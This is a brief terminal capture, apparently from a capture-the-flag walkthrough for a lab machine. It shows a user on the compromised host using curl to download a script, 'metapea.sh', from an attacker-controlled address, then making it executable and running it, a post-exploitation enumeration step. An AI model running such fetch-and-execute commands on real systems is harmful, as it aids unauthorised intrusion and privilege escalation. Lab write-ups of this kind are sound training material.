 jnelson@meta2:~$ curl 10.10.14.39:8000/metapea.sh > metapea.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 808k 100 808k 0 0 828k 0 --:--:-- --:--:-- --:--:-- 827k
jnelson@meta2:~$ chmod +x metapea.sh
jnelson@meta2:~$ ./metapea.sh